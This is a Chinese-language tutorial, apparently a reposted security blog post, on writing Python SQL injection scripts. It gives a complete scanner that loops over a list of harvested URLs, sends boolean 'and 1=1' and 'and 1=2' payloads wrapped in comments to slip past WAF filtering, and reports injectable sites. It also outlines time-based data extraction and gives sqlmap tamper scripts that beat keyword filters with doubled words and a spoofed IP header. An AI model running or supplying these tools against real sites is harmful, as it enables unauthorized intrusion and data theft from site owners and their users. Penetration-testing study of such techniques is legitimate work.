 百木园
百木园这节课是巡安似海PyHacker编写指南的《Sql注入脚本编写》
有些注入点sqlmap跑不出,例如延时注入,实际延时与语句延时时间不符,sqlmap就跑不出,这就需要我们自己根据实际情况编写脚本来注入了。文末,涉及了sqlmap tamper编写,所以需要一定的python基础才能看懂。
喜欢用Python写脚本的小伙伴可以跟着一起写一写。
编写环境:Python2.x
00x1:
需要用到的模块如下:
import requests
import re
00x2:
编写Sql判断
首先我们需要一个payload,最好可以bypass,这样方便测试
?a=/&id=1%20and%201=1%23/
url = \'http://127.0.0.1/index.php?id=1\'
r = r\'\\?(.*)\'
id = re.findall(r,url)
id = id[0]
payload = \"?a=/*&{}%20and%201=1%23*/\".format(id)

Ok,可以正常输出
再匹配前面的url + payload完美bypass

整理一下代码:
def url_bypass(url):
r = r\'\\?(.*)\'
id = re.findall(r,url)
id = id[0]
payload = \"?a=/*&{}%20and%201=1%23*/\".format(id)
urlr = \'(.*)\\?%s\'%id
url_ = re.findall(urlr,url)
url_=url_[0]
print url_+payload
url = \'http://127.0.0.1/index.php?id=1\'
url_bypass(url)
存放到列表当中,等下我们直接遍历即可
00x3:
下面来说一下判断原理
?a=/&id=1%20and%201=1%23/ 返回正常 ?a=/&id=1%20and%201=2%23/ 返回错误 xor 1=1 返回错误 xor 1=2 返回正常
判断1 != 2 则存在SQL注入漏洞(如上两条语句都可以测试)
我们分别利用两个请求测试,这样代码方便易读
def req1(url):
global html1
headers = {
\'User-Agent\':\'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0\'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
html1 = req.content
def req2(url):
global html2
headers = {
\'User-Agent\':\'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0\'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
html2 = req.content
00x4:
判断SQL注入漏洞
def main():
req1(urls[0])
req2(urls[1])
if html1 != html2:
print \"[+] Find SQL\"
else:
print \"NO\"
调试一下:

00x5:
配和前面的教程,我们已经可以采集url,并且深度爬取
采集就不在这里说了,你可以自己去采集一些url
遍历url 判断SQL注入漏洞:
if __name__ == \'__main__\':
f = open(\'url.txt\',\'r\')
for url in f:
url = url.strip()
url_bypass(url) # c处理url
main() #判断SQL
urls = [] #清空列表
自动输出结果我就不写了
前面也讲了,大家可以根据自己需求修改
00x6:
完整代码:
#!/usr/bin/python
#-*- coding:utf-8 -*-
import requests
import re
import urllib3
urllib3.disable_warnings()
urls = []
def url_bypass(url):
r = r\'\\?(.*)\'
id = re.findall(r,url)
id = id[0]
payload = \"?a=/*&{}%20and%201=1%23*/\".format(id)
r2 = r\'\\?(.*)\'
id2 = re.findall(r2,url)
id2 = id2[0]
payload2 = \"?a=/*&{}%20and%201=2%23*/\".format(id2)
urlr = \'(.*)\\?%s\'%id
url_ = re.findall(urlr,url)
url_=url_[0]
url_bypass = url_+payload
url_bypass2 = url_ + payload2
urls.append(url_bypass)
urls.append(url_bypass2)
def req1(url):
global html1
headers = {
\'User-Agent\':\'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0\'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
html1 = req.content
def req2(url):
global html2
headers = {
\'User-Agent\':\'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0\'
}
req = requests.get(url,headers=headers,verify=False,timeout=3)
html2 = req.content
def main():
try:
req1(urls[0])
req2(urls[1])
if html1 != html2:
print \"[+] Find SQL\",urls[1]
else:
pass
except:
pass
if __name__ == \'__main__\':
f = open(\'url.txt\',\'r\')
for url in f:
url = url.strip()
url_bypass(url) # c处理url
main() #判断SQL
urls = [] #清空列表
这里仅以SQL判断思路进行编写,猜测数据库等操作也相同
抛砖引玉,只需要更换sql语句,利用for循环即可
大致思路:(延时注入获取数据库)
payloads=\'abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.\'
遍历payloads
判断延迟时间,利用time比较,如果时间大于xxx,则字符存在
for x in payloads: url+and if(length(user)=%s,3,0)%x
Pyhacker 之 SQLMAP tamper编写
tamper是对其进行扩展的一系列脚本,主要功能是对本来的payload进行特定的更改以绕过waf。
一个简单的tamper:
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOWEST
def dependencies():
pass
def tamper(payload, **kwargs):
return payload.replace(\"\'\", \"\\\\\'\").replace(\'\"\', \'\\\\\"\')
我们只需要修改这两部分:
Priority:定义脚本的优先级(默认lowest即可)
tamper:是主要的函数,接受的参数为payload和kwargs
返回值为替换后的payload。比如这个例子中就把引号替换为了\\
def tamper(payload, **kwargs):
headers = kwargs.get(\"headers\", {})
headers[\"X-originating-IP\"] = \"127.0.0.1\"
return payload
修改X-originating-IP 绕过Waf
所以我们只需要仿造进行修改,即可写出我们的tamper
我们来测试一下

我们修改源代码,关键词 替换为空

OK,没毛病
替换为空了,我们可以利用两个seleselectct 绕过

测试一下:
Sqlmap.py -u \"http://127.0.0.1/news.php?id=1\" --purge
已经注入不出来结果了,我们来写一个tamper

利用replace函数进行替换字符

完整tamper:
#!/usr/bin/python
#-*- coding:utf-8 -*-
#默认开头
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW #等级(LOWEST 最低级)
#可有可无
def dependencies():
pass
def tamper(payload, **kwargs):
playload = payload.replace(\'and\',\'anandd\')
playload = playload.replace(\'xor\', \'xoxorr\')
playload = playload.replace(\'select\', \'selselectect\')
playload = playload.replace(\'union\', \'uniunionon\')
playload = playload.replace(\'if\', \'iiff\')
return playload
放到tamper目录下
Sqlmap.py -u \"http://127.0.0.1/news.php?id=1\" --purge --tamper \"andand.py\"

OK,已经注入出来了
方法大同小异,了解waf特征,fuzz bypass
微信公众号关注:巡安似海,每天更新技术文章,网络安全,免杀攻防等文章。
来源:https://www.cnblogs.com/XunanSec/p/pyhacker_sql.html
本站部分图文来源于网络,如有侵权请联系删除。